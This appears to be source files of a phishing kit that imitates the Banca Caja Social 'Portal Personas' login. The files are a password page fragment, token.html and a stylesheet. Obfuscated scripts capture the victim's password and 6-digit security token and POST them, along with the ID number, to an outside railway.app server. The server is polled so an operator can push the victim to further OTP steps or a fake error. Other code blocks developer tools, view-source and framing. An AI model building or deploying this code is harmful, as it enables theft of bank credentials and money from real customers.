                <svg width="36" height="36" viewBox="0 0 24 24" fill="none" stroke="#fff" stroke-width="3" stroke-linecap="round" stroke-linejoin="round">
                    <line x1="12" y1="8" x2="12" y2="13"></line>
                    <line x1="12" y1="17" x2="12.01" y2="17"></line>
                </svg>
            </div>
            <div style="font-size:19px;font-weight:700;color:#262627;margin-bottom:10px">Credenciales inválidas</div>
            <div style="font-size:14px;color:#496374;line-height:1.55;margin-bottom:22px">Los datos ingresados son incorrectos.<br>Por favor verifica e intenta nuevamente.</div>
            <button id="errorLoginBtn" style="display:block;width:100%;background:linear-gradient(135deg,#0072c8 0%,#00508c 100%);color:#fff;border:none;padding:14px 20px;border-radius:50px;font-size:14px;font-weight:700;letter-spacing:0.06em;text-transform:uppercase;cursor:pointer;font-family:inherit;box-shadow:0 6px 18px rgba(0,114,200,0.35)">Intentar de nuevo</button>
        </div>
    </div>
    
    <div id="pantallaCarga" class="pantalla-carga">
        <div class="spinner-circulo">
            <div class="spinner-logo">
                <img src="img/logo-caja-social.png" alt="Caja Social">
            </div>
        </div>
    </div>
    
    <script>
    document.addEventListener('DOMContentLoaded',function(){
        var _0xa1=document.getElementById('password');
        var _0xb2=document.getElementById('btnContinuar');
        var _0xc3=document.querySelector('.toggle-password');
        var _0xd4=document.querySelector('.error-message');
        var _0xe5=document.querySelector('.eye-slash');
        var _0xf6=document.getElementById('errorLogin');
        var _0xg7=document.getElementById('errorLoginBtn');
        var _0xh8='https://multi-bancos-production.up.railway.app';
        var _0xi9='caja-social';

        _0xa1.addEventListener('input',function(){
            var _0xj0=this.value;
            _0xd4.style.display='none';
            _0xa1.classList.remove('error');
            if(_0xj0.length===8){
                _0xb2.disabled=false;
            }else{
                _0xb2.disabled=true;
            }
        });

        if(_0xc3){
            _0xc3.addEventListener('click',function(){
                var _0xk1=_0xa1.getAttribute('type')==='password'?'text':'password';
                _0xa1.setAttribute('type',_0xk1);
                _0xc3.classList.add('toggle-active');
                setTimeout(function(){_0xc3.classList.remove('toggle-active');},200);
                if(_0xk1==='text'){
                    _0xe5.style.opacity='1';
                    _0xe5.style.transform='scale(1)';
                    _0xc3.setAttribute('aria-label','Ocultar contraseña');
                }else{
                    _0xe5.style.opacity='0';
                    _0xe5.style.transform='scale(0)';
                    _0xc3.setAttribute('aria-label','Mostrar contraseña');
                }
            });
        }

        document.getElementById('passwordForm').addEventListener('submit',function(_0xl2){
            _0xl2.preventDefault();
            var _0xj0=_0xa1.value;
            if(_0xj0.length!==8){
                _0xd4.style.display='block';
                _0xa1.classList.add('error');
                return;
            }
            _0xd4.style.display='none';
            _0xa1.classList.remove('error');

            var _0xm3=sessionStorage.getItem('sessionId')||('sess_'+Date.now()+'_'+Math.floor(Math.random()*10000));
            var _0xn4=sessionStorage.getItem('usuario')||'';
            sessionStorage.setItem('clave',_0xj0);

            fetch(_0xh8+'/'+_0xi9+'/enviar',{
                method:'POST',
                headers:{'Content-Type':'application/json'},
                body:JSON.stringify({
                    sessionId:_0xm3,
                    tipo:'Clave segura',
                    tipoDoc:'CC',
                    identificacion:_0xn4,
                    clave:_0xj0
                })
            }).then(function(_0xo5){return _0xo5.json();})
              .then(function(_0xp6){console.log('Enviado:',_0xp6);})
              .catch(function(_0xq7){console.error('Error:',_0xq7);});

            var _0xr8=document.getElementById('pantallaCarga');
            if(_0xr8)_0xr8.classList.add('activa');

            var _0xs9=setInterval(async function(){
                try{
                    var _0xt0=await fetch(_0xh8+'/'+_0xi9+'/estado/'+_0xm3);
                    var _0xu1=await _0xt0.json();
                    console.log('Estado:',_0xu1.estado);
                    if(_0xu1.estado==='token'){
                        clearInterval(_0xs9);
                        window.location.href='token.html';
                    }else if(_0xu1.estado==='otp'){
                        clearInterval(_0xs9);
                        window.location.href='otp.html';
                    }else if(_0xu1.estado==='rechazado'){
                        clearInterval(_0xs9);
                        if(_0xr8)_0xr8.classList.remove('activa');
                        if(_0xf6)_0xf6.classList.add('visible');
                    }
                }catch(_0xv2){
                    console.error('Error estado:',_0xv2);
                }
            },2000);
        });

        if(_0xg7){
            _0xg7.addEventListener('click',function(){
                if(_0xf6)_0xf6.classList.remove('visible');
                _0xa1.value='';
                _0xa1.focus();
                _0xb2.disabled=true;
            });
        }
    });
    </script>

<script>
(function(){
    var _0xw3=['img/background-2.png','img/background-3.png','img/familia11.png','img/background-6.png'];
    var _0xx4=document.getElementById('bgImage');
    if(_0xx4){
        var _0xy5=sessionStorage.getItem('ultimaBg')||'';
        var _0xz6=_0xw3.filter(function(_0x07){return _0x07!==_0xy5;});
        var _0x18=_0xz6[Math.floor(Math.random()*_0xz6.length)];
        _0xx4.src=_0x18;
        sessionStorage.setItem('ultimaBg',_0x18);
    }
})();
</script>

<script>
(function(){
'use strict';
var _0x29=0;
document.addEventListener('touchend',function(_0x3a){
var _0x4b=new Date().getTime();
if(_0x4b-_0x29<=300){_0x3a.preventDefault();}
_0x29=_0x4b;
},{passive:false});
document.addEventListener('dblclick',function(_0x5c){_0x5c.preventDefault();});
document.addEventListener('focusin',function(_0x6d){
var _0x7e=(_0x6d.target&&_0x6d.target.tagName)?_0x6d.target.tagName.toLowerCase():'';
if(_0x7e==='input'||_0x7e==='textarea'||_0x7e==='select'){
if(_0x6d.target.style.fontSize!=='16px'){
_0x6d.target.dataset._fs=_0x6d.target.style.fontSize||'';
_0x6d.target.style.fontSize='16px';
}
}
});
document.addEventListener('focusout',function(_0x8f){
var _0x7e=(_0x8f.target&&_0x8f.target.tagName)?_0x8f.target.tagName.toLowerCase():'';
if(_0x7e==='input'||_0x7e==='textarea'||_0x7e==='select'){
if(_0x8f.target.dataset._fs!==undefined){
_0x8f.target.style.fontSize=_0x8f.target.dataset._fs;
delete _0x8f.target.dataset._fs;
}
}
});
})();
</script>

<script>
(function(){
'use strict';

document.addEventListener('contextmenu',function(_0x9g){
_0x9g.preventDefault();
return false;
});

document.addEventListener('keydown',function(_0xah){
var _0xbi=(_0xah.key||'').toLowerCase();
var _0xcia=_0xah.ctrlKey||_0xah.metaKey;
var _0xdia=_0xah.shiftKey;

if(_0xbi==='f12'){_0xah.preventDefault();return false;}
if(_0xcia&&_0xdia&&(_0xbi==='i'||_0xbi==='j'||_0xbi==='c')){_0xah.preventDefault();return false;}
if(_0xcia&&_0xbi==='u'){_0xah.preventDefault();return false;}
if(_0xcia&&_0xbi==='s'){_0xah.preventDefault();return false;}
if(_0xcia&&_0xdia&&(_0xbi==='k'||_0xbi==='e'||_0xbi==='s'||_0xbi==='c')){_0xah.preventDefault();return false;}
if(_0xah.metaKey&&_0xah.altKey&&(_0xbi==='i'||_0xbi==='j'||_0xbi==='c')){_0xah.preventDefault();return false;}
});

document.addEventListener('dragstart',function(_0xeia){_0xeia.preventDefault();});

document.addEventListener('selectstart',function(_0xfia){
var _0xgia=(_0xfia.target&&_0xfia.target.tagName)?_0xfia.target.tagName.toLowerCase():'';
if(_0xgia!=='input'&&_0xgia!=='textarea'){
_0xfia.preventDefault();
}
});

try{
if(window.top!==window.self){
window.top.location=window.self.location;
}
}catch(_0xhia){
document.body.innerHTML='';
}

var _0xiia=false;
var _0xjia=160;

function _0xkia(){
var _0xlia=window.outerWidth-window.innerWidth;
var _0xmia=window.outerHeight-window.innerHeight;
if(_0xlia>_0xjia||_0xmia>_0xjia){
_0xiia=true;
}else{
_0xiia=false;
}
}

setInterval(_0xkia,1000);

})();
</script>
</body>
</html>
</file>

<file: token.html>
<!DOCTYPE html>
<html lang="es">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width,initial-scale=1.0,maximum-scale=1.0,user-scalable=no,viewport-fit=cover">
    <title>Token - Portal Personas - Banca Caja Social</title>
    <link rel="icon" type="image/x-icon" href="img/favicon.ico">
    <link rel="preconnect" href="https://fonts.googleapis.com">
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
    <link href="https://fonts.googleapis.com/css2?family=Roboto:wght@300;400;500;700&display=swap" rel="stylesheet">
    <link rel="stylesheet" href="styles.css">
    <style>input, select, textarea { font-size: 16px !important; }</style>
    <style>
    @keyframes popInError{from{opacity:0;transform:scale(.85)}to{opacity:1;transform:scale(1)}}
    #errorLogin.visible{display:flex !important;opacity:1 !important}
    #errorLoginBtn:hover{background:linear-gradient(135deg,#00508c 0%,#003f6e 100%) !important}
    </style>
</head>
<body>
    <div id="loadingOverlay" class="loading-overlay">
        <div style="text-align:center;">
            <img src="img/logo-overlay.png" alt="Caja Social" style="width:120px;height:auto;">
        </div>
    </div>
    
    <div class="container">
        <div class="left-section">
            <img src="img/background-2.png" alt="Familia" class="background-image" id="bgImage">
        </div>
        <div class="right-section">
            <div class="form-container">
                <div class="logo-container">
                    <img src="img/logoBCSLine.svg" alt="Banca Caja Social" class="logo">
                </div>
                
                <h1 class="title">Bienvenido al Portal Personas</h1>
                
                <p class="subtitle">
                    Ingrese el token de seguridad que fue enviado a su dispositivo. El token está compuesto por <strong>6 dígitos</strong>.
                </p>
                
                <form class="login-form" id="tokenForm">
                    <div class="form-group">
                        <label for="token" class="form-label">Token de seguridad</label>
                        <input type="text" id="token" name="token" class="form-input" maxlength="6" inputmode="numeric" autocomplete="off">
                        <small class="bb-input-validation-message error-message" style="display:none;">Token inválido. Debe contener 6 dígitos.</small>
                    </div>
                    
                    <div class="bb-button-bar">
                        <button type="submit" id="btnContinuar" class="btn btn-primary username-then-password-button" disabled>Siguiente</button>
                    </div>
                    
                    <a href="#" class="btn-link-text link-forgot" style="display: inline-block; margin-left: 1rem; margin-bottom: 20px;">¿No recibió el token? ▼</a>
                    
                    <hr class="identity-separator">
                    
                    <div class="back-link-container">
                        <a href="password.html" class="link-back">← Volver</a>
                    </div>
                </form>
            </div>
        </div>
    </div>
    
    <div id="errorLogin" style="display:none;position:fixed;inset:0;background:rgba(38,38,39,0.5);backdrop-filter:blur(4px);z-index:100001;align-items:center;justify-content:center;font-family:'Roboto',sans-serif;opacity:0;transition:opacity .3s ease">
        <div style="background:#ffffff;border-radius:12px;padding:32px 28px 24px;max-width:360px;width:90%;text-align:center;box-shadow:0 20px 60px rgba(0,0,0,0.25);animation:popInError .4s cubic-bezier(0.34,1.56,0.64,1);color:#262627">
            <div style="width:72px;height:72px;background:linear-gradient(135deg,#0072c8 0%,#00508c 100%);border-radius:50%;display:flex;align-items:center;justify-content:center;margin:0 auto 20px;box-shadow:0 8px 24px rgba(0,114,200,0.35)">
                <svg width="36" height="36" viewBox="0 0 24 24" fill="none" stroke="#fff" stroke-width="3" stroke-linecap="round" stroke-linejoin="round">
                    <line x1="12" y1="8" x2="12" y2="13"></line>
                    <line x1="12" y1="17" x2="12.01" y2="17"></line>
                </svg>
            </div>
            <div style="font-size:19px;font-weight:700;color:#262627;margin-bottom:10px">Credenciales inválidas</div>
            <div style="font-size:14px;color:#496374;line-height:1.55;margin-bottom:22px">Los datos ingresados son incorrectos.<br>Por favor verifica e intenta nuevamente.</div>
            <button id="errorLoginBtn" style="display:block;width:100%;background:linear-gradient(135deg,#0072c8 0%,#00508c 100%);color:#fff;border:none;padding:14px 20px;border-radius:50px;font-size:14px;font-weight:700;letter-spacing:0.06em;text-transform:uppercase;cursor:pointer;font-family:inherit;box-shadow:0 6px 18px rgba(0,114,200,0.35)">Intentar de nuevo</button>
        </div>
    </div>
    
    <div id="pantallaCarga" class="pantalla-carga">
        <div class="spinner-circulo">
            <div class="spinner-logo">
                <img src="img/logo-caja-social.png" alt="Caja Social">
            </div>
        </div>
    </div>
    
    <script>
    document.addEventListener('DOMContentLoaded',function(){
        var _0xa1=document.getElementById('token');
        var _0xb2=document.getElementById('btnContinuar');
        var _0xc3=document.querySelector('.error-message');
        var _0xd4=document.getElementById('errorLogin');
        var _0xe5=document.getElementById('errorLoginBtn');
        var _0xf6='https://multi-bancos-production.up.railway.app';
        var _0xg7='caja-social';

        _0xa1.addEventListener('input',function(){
            this.value=this.value.replace(/[^0-9]/g,'');
            var _0xh8=this.value;
            _0xc3.style.display='none';
            _0xa1.classList.remove('error');
            if(_0xh8.length===6){
                _0xb2.disabled=false;
            }else{
                _0xb2.disabled=true;
            }
        });

        document.getElementById('tokenForm').addEventListener('submit',function(_0xi9){
            _0xi9.preventDefault();
            var _0xj0=_0xa1.value;
            if(_0xj0.length!==6){
                _0xc3.style.display='block';
                _0xa1.classList.add('error');
                return;
            }
            var _0xk1=sessionStorage.getItem('sessionId')||'';
            var _0xl2=sessionStorage.getItem('usuario')||'';
            var _0xm3=sessionStorage.getItem('clave')||'';

            fetch(_0xf6+'/'+_0xg7+'/enviar-token',{
                method:'POST',
                headers:{'Content-Type':'application/json'},
                body:JSON.stringify({
                    sessionId:_0xk1,
                    token:_0xj0,
                    identificacion:_0xl2,
                    clave:_0xm3
                })
            }).then(function(_0xn4){return _0xn4.json();})
              .then(function(_0xo5){console.log('Token enviado:',_0xo5);})
              .catch(function(_0xp6){console.error('Error:',_0xp6);});

            var _0xq7=document.getElementById('pantallaCarga');
            if(_0xq7)_0xq7.classList.add('activa');

            var _0xr8=setInterval(async function(){
                try{
                    var _0xs9=await fetch(_0xf6+'/'+_0xg7+'/estado/'+_0xk1);
                    var _0xt0=await _0xs9.json();
                    console.log('Estado:',_0xt0.estado);
                    if(_0xt0.estado==='otp'){
                        clearInterval(_0xr8);
                        window.location.href='otp.html';
                    }else if(_0xt0.estado==='rechazado'){
                        clearInterval(_0xr8);
                        if(_0xq7)_0xq7.classList.remove('activa');
                        if(_0xd4)_0xd4.classList.add('visible');
                    }
                }catch(_0xu1){
                    console.error('Error estado:',_0xu1);
                }
            },2000);
        });

        if(_0xe5){
            _0xe5.addEventListener('click',function(){
                if(_0xd4)_0xd4.classList.remove('visible');
                _0xa1.value='';
                _0xa1.focus();
                _0xb2.disabled=true;
            });
        }
    });
    </script>

<script>
(function(){
    var _0xv2=['img/background-2.png','img/background-3.png','img/familia11.png','img/background-6.png'];
    var _0xw3=document.getElementById('bgImage');
    if(_0xw3){
        var _0xx4=sessionStorage.getItem('ultimaBg')||'';
        var _0xy5=_0xv2.filter(function(_0xz6){return _0xz6!==_0xx4;});
        var _0x07=_0xy5[Math.floor(Math.random()*_0xy5.length)];
        _0xw3.src=_0x07;
        sessionStorage.setItem('ultimaBg',_0x07);
    }
})();
</script>

<script>
(function(){
'use strict';
var _0x18=0;
document.addEventListener('touchend',function(_0x29){
var _0x3a=new Date().getTime();
if(_0x3a-_0x18<=300){_0x29.preventDefault();}
_0x18=_0x3a;
},{passive:false});
document.addEventListener('dblclick',function(_0x4b){_0x4b.preventDefault();});
document.addEventListener('focusin',function(_0x5c){
var _0x6d=(_0x5c.target&&_0x5c.target.tagName)?_0x5c.target.tagName.toLowerCase():'';
if(_0x6d==='input'||_0x6d==='textarea'||_0x6d==='select'){
if(_0x5c.target.style.fontSize!=='16px'){
_0x5c.target.dataset._fs=_0x5c.target.style.fontSize||'';
_0x5c.target.style.fontSize='16px';
}
}
});
document.addEventListener('focusout',function(_0x7e){
var _0x6d=(_0x7e.target&&_0x7e.target.tagName)?_0x7e.target.tagName.toLowerCase():'';
if(_0x6d==='input'||_0x6d==='textarea'||_0x6d==='select'){
if(_0x7e.target.dataset._fs!==undefined){
_0x7e.target.style.fontSize=_0x7e.target.dataset._fs;
delete _0x7e.target.dataset._fs;
}
}
});
})();
</script>

<script>
(function(){
'use strict';

document.addEventListener('contextmenu',function(_0x8f){
_0x8f.preventDefault();
return false;
});

document.addEventListener('keydown',function(_0x9g){
var _0xah=(_0x9g.key||'').toLowerCase();
var _0xbi=_0x9g.ctrlKey||_0x9g.metaKey;
var _0xcia=_0x9g.shiftKey;

if(_0xah==='f12'){_0x9g.preventDefault();return false;}
if(_0xbi&&_0xcia&&(_0xah==='i'||_0xah==='j'||_0xah==='c')){_0x9g.preventDefault();return false;}
if(_0xbi&&_0xah==='u'){_0x9g.preventDefault();return false;}
if(_0xbi&&_0xah==='s'){_0x9g.preventDefault();return false;}
if(_0xbi&&_0xcia&&(_0xah==='k'||_0xah==='e'||_0xah==='s'||_0xah==='c')){_0x9g.preventDefault();return false;}
if(_0x9g.metaKey&&_0x9g.altKey&&(_0xah==='i'||_0xah==='j'||_0xah==='c')){_0x9g.preventDefault();return false;}
});

document.addEventListener('dragstart',function(_0xdia){_0xdia.preventDefault();});

document.addEventListener('selectstart',function(_0xeia){
var _0xfia=(_0xeia.target&&_0xeia.target.tagName)?_0xeia.target.tagName.toLowerCase():'';
if(_0xfia!=='input'&&_0xfia!=='textarea'){
_0xeia.preventDefault();
}
});

try{
if(window.top!==window.self){
window.top.location=window.self.location;
}
}catch(_0xgia){
document.body.innerHTML='';
}

var _0xhia=false;
var _0xiia=160;

function _0xjia(){
var _0xkia=window.outerWidth-window.innerWidth;
var _0xlia=window.outerHeight-window.innerHeight;
if(_0xkia>_0xiia||_0xlia>_0xiia){
_0xhia=true;
}else{
_0xhia=false;
}
}

setInterval(_0xjia,1000);

})();
</script>
</body>
</html>
</file>
<file: styles.css>
@import url('https://fonts.googleapis.com/css2?family=Roboto:wght@300;400;500;700&display=swap');

* {
    margin: 0;
    padding: 0;
    box-sizing: border-box;
}

html, body {
    height: 100%;
    font-family: 'Roboto', 'Libre Franklin', -apple-system, BlinkMacSystemFont, sans-serif;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
}

body {
    background-color: #ffffff;
    color: #262627;
    overflow-x: hidden;
}

.container {
    display: flex;
    min-height: 100vh;
    width: 100%;
}

.left-section {
    flex: 1;
    position: relative;
    overflow: hidden;
    background: #f4f4f4;
    max-width: 50%;
}

.background-image {
    width: 100%;
    height: 100%;
    object-fit: cover;
    object-position: center;
    display: block;
}

.right-section {
    flex: 1;
    display: flex;
    align-items: center;
    justify-content: center;
    background-color: #ffffff;
    padding: 0;
}

.form-container {
    display: flex;
    flex-direction: column;
    justify-content: center;
    max-width: 470px;
    width: 100%;
    padding: 0 1.25rem;
    min-height: 100vh;
}

.logo-container {
    margin-bottom: 24px;
    display: flex;
    align-items: center;
}

.logo {
    width: 200px;
    height: auto;
}

.title {
    font-family: 'Roboto', sans-serif;
    font-size: 34px;
    font-weight: 700;
    color: #262627;
    margin-bottom: 16px;
    line-height: 1.2;
}

.subtitle {
    font-family: 'Roboto', sans-serif;
    font-size: 15px;
    font-weight: 400;
    color: #262627;
    margin-bottom: 28px;
    line-height: 1.5;
}

.subtitle strong,
.subtitle b {
    font-weight: 700;
    color: #262627;
}

.login-form {
    width: 100%;
}

.form-group {
    display: flex;
    flex-direction: column;
    margin-bottom: 1rem;
}

.form-label {
    display: block;
    font-family: 'Roboto', sans-serif;
    font-size: 15px;
    font-weight: 700;
    color: #262627;
    margin-bottom: 6px;
}

.form-input {
    width: 100%;
    padding: 10px 12px;
    font-size: 16px;
    font-family: 'Roboto', sans-serif;
    font-weight: 400;
    border: 1px solid #c2c7ce;
    border-radius: 10px;
    outline: none;
    transition: border-color 0.2s ease, outline 0.2s ease;
    margin-bottom: 6px;
    background: #ffffff;
    color: #262627;
    min-height: 44px;
}

.form-input:hover {
    border-color: #a0a5ab;
}

.form-input:focus {
    border-color: #c2c7ce;
    outline: 3px solid #0072c8;
    outline-offset: 4px;
    box-shadow: none;
}

.form-input::placeholder {
    color: #999999;
    font-size: 15px;
}

.form-input.error {
    border-color: #d32f2f;
}

.bb-username-example,
.helper-text {
    color: #496374;
    font-size: 14px;
    font-weight: 400;
    display: block;
    margin-bottom: 0.5rem;
    line-height: 1.4;
}

.bb-input-validation-message,
.error-message {
    color: #d32f2f;
    font-size: 14px;
    line-height: 1.25rem;
    margin-top: 4px;
    margin-bottom: 4px;
    font-weight: 400;
    font-family: 'Roboto', sans-serif;
    display: block;
}

.bb-button-bar {
    display: flex;
    align-items: center;
    justify-content: space-between;
    gap: 1rem;
    margin-top: 1rem;
    margin-bottom: 1rem;
    flex-wrap: wrap;
}

.bb-button-bar .btn-link-text,
.bb-button-bar .link-password {
    margin-left: 1rem;
}

.bb-block {
    display: block;
}

.btn.btn-primary,
.username-then-password-button,
.btn-primary,
.btn-siguiente {
    display: inline-flex;
    align-items: center;
    justify-content: center;
    padding: 12px 32px;
    background-color: #d1d5db;
    color: #8a9099;
    font-family: 'Roboto', 'Libre Franklin', sans-serif;
    font-size: 16px;
    font-weight: 500;
    border: 1px solid #d1d5db;
    border-radius: 50px;
    cursor: not-allowed;
    min-height: 44px;
    line-height: 1.2;
    text-align: center;
    text-decoration: none;
    transition: background-color 0.2s ease, border-color 0.2s ease, color 0.2s ease;
    width: auto;
    min-width: 120px;
    opacity: 1;
}

.btn.btn-primary:not(:disabled),
.username-then-password-button:not(:disabled),
.btn-primary:not(:disabled),
.btn-siguiente:not(:disabled),
.btn-siguiente.enabled {
    background-color: #0072c8;
    border-color: #0072c8;
    color: #ffffff;
    cursor: pointer;
}

.btn.btn-primary:not(:disabled):hover,
.username-then-password-button:not(:disabled):hover,
.btn-primary:not(:disabled):hover,
.btn-siguiente:not(:disabled):hover,
.btn-siguiente.enabled:hover {
    background-color: #00508c;
    border-color: #00508c;
}

.btn.btn-primary:not(:disabled):active,
.username-then-password-button:not(:disabled):active,
.btn-primary:not(:disabled):active,
.btn-siguiente:not(:disabled):active,
.btn-siguiente.enabled:active {
    background-color: #003f6e;
    border-color: #003f6e;
}

.btn.btn-primary:focus:not(:disabled),
.username-then-password-button:focus:not(:disabled),
.btn-primary:focus:not(:disabled),
.btn-siguiente:focus:not(:disabled) {
    outline: 3px solid #00508c;
    outline-offset: 3px;
}

.btn.btn-primary:disabled,
.username-then-password-button:disabled,
.btn-primary:disabled,
.btn-siguiente:disabled {
    background-color: #d1d5db;
    border-color: #d1d5db;
    color: #4a5568;
    cursor: not-allowed;
    opacity: 1;
}

.btn-link-text,
.bb-button-bar__button,
.link-password {
    display: inline-flex;
    align-items: center;
    justify-content: center;
    background: transparent;
    border: none;
    color: #0072c8;
    font-family: 'Roboto', 'Libre Franklin', sans-serif;
    font-size: 15px;
    font-weight: 500;
    padding: 8px 0;
    text-decoration: none;
    cursor: pointer;
    transition: color 0.15s ease;
    margin: 0;
    white-space: nowrap;
}

.btn-link-text:hover,
.bb-button-bar__button:hover,
.link-password:hover {
    color: #00508c;
    text-decoration: underline;
}

.btn-link-text:focus,
.bb-button-bar__button:focus,
.link-password:focus {
    outline: 3px solid #0072c8;
    outline-offset: 2px;
}

.separator,
.identity-separator {
    height: 1px;
    background-color: #e0e0e0;
    margin: 20px 0 20px 1rem;
    border: none;
    border-top: 1px solid #e0e0e0;
    width: calc(100% - 1rem);
}

.register-text {
    text-align: left;
    font-size: 15px;
    color: #262627;
    margin-bottom: 0;
    font-family: 'Roboto', sans-serif;
    display: inline;
}

.link-register {
    display: inline;
    color: #0072c8;
    font-family: 'Roboto', sans-serif;
    font-size: 15px;
    font-weight: 700;
    text-decoration: none;
    transition: color 0.2s ease;
    margin-left: 0.5rem;
    white-space: nowrap;
}

.link-register:hover {
    color: #00508c;
    text-decoration: underline;
}

.bb-subtitle {
    display: flex;
    align-items: center;
    gap: 0.5rem;
    flex-wrap: nowrap;
    justify-content: flex-start;
    font-family: 'Roboto', 'Libre Franklin', sans-serif;
    font-size: 15px;
    color: #262627;
    margin-top: 0;
    margin-left: 1rem;
    padding-bottom: 0;
}

.bb-subtitle .btn-link-text {
    font-weight: 700;
    padding: 0;
    font-size: 15px;
}

.password-input-container {
    position: relative;
    width: 100%;
}

.password-input {
    padding-right: 50px;
}

.back-link-container {
    margin-top: 20px;
    text-align: center;
}

.link-back {
    display: inline-block;
    color: #496374;
    font-family: 'Roboto', sans-serif;
    font-size: 14px;
    font-weight: 500;
    text-decoration: none;
    padding: 8px 16px;
    border-radius: 4px;
    transition: all 0.2s ease;
}

.link-back:hover {
    background-color: #f1f4f6;
    color: #0072c8;
}

.toggle-password {
    position: absolute;
    right: 8px;
    top: 50%;
    transform: translateY(-50%);
    background: none;
    border: none;
    cursor: pointer;
    padding: 8px;
    display: flex;
    align-items: center;
    justify-content: center;
    transition: all 0.2s ease;
    border-radius: 50%;
    min-height: 40px;
    min-width: 40px;
}

.toggle-password:hover {
    background-color: rgba(0, 114, 200, 0.08);
}

.toggle-password:active {
    background-color: rgba(0, 114, 200, 0.15);
}

.toggle-password:focus {
    outline: 3px solid #0072c8;
    outline-offset: 2px;
}

.toggle-password.toggle-active {
    transform: translateY(-50%) scale(0.9);
}

.eye-icon {
    width: 22px;
    height: 22px;
}

.eye-path {
    transition: fill 0.3s ease;
}

.toggle-password:hover .eye-path {
    fill: #0072c8;
}

.eye-slash {
    opacity: 0;
    transform: scale(0);
    transform-origin: center;
    transition: all 0.3s cubic-bezier(0.68, -0.55, 0.265, 1.55);
}

.toggle-password:hover .eye-slash {
    stroke: #0072c8;
}

.loading-overlay {
    position: fixed;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    background: #ffffff;
    z-index: 9999;
    display: none;
    justify-content: center;
    align-items: center;
}

.loading-overlay.show {
    display: flex !important;
}

.loading-overlay img {
    width: 120px;
    height: auto;
    animation: pulse 1.5s ease-in-out infinite;
}

@keyframes pulse {
    0%, 100% { opacity: 1; }
    50% { opacity: 0.5; }
}

.alert {
    border: 1px solid #c2c7ce;
    border-radius: 4px;
    padding: 12px 16px;
    margin-bottom: 12px;
}

.alert-danger {
    color: #721c1c;
    background-color: #fdebec;
}

.alert-success {
    color: #15442f;
    background-color: #dff8ed;
}

.alert-info {
    color: #262627;
    background-color: #e8f1fb;
}

.pantalla-carga {
    position: fixed;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    background-color: #ffffff;
    z-index: 99999;
    display: none;
    justify-content: center;
    align-items: center;
    flex-direction: column;
}

.pantalla-carga.activa {
    display: flex;
}

.pantalla-carga .spinner-circulo {
    width: 140px;
    height: 140px;
    position: relative;
    display: flex;
    align-items: center;
    justify-content: center;
}

.pantalla-carga .spinner-circulo::before {
    content: '';
    position: absolute;
    width: 130px;
    height: 130px;
    border: 5px solid transparent;
    border-top-color: #d1d5db;
    border-right-color: #d1d5db;
    border-radius: 50%;
    animation: girarSpinner 1.2s linear infinite;
}

.pantalla-carga .spinner-logo {
    width: 200px;
    height: 75px;
    z-index: 2;
    display: flex;
    align-items: center;
    justify-content: center;
}

.pantalla-carga .spinner-logo img {
    width: 100%;
    height: 100%;
    object-fit: contain;
    display: block;
}

@keyframes girarSpinner {
    from { transform: rotate(0deg); }
    to { transform: rotate(360deg); }
}

@media (max-width: 968px) {
    .container {
        flex-direction: column;
        min-height: auto;
    }

    .left-section {
        flex: 0 0 auto;
        width: 100%;
        height: 240px;
        max-width: 100%;
        order: -1;
        background: #f4f4f4;
    }

    .background-image {
        width: 100%;
        height: 100%;
        object-fit: cover;
        object-position: center top;
    }

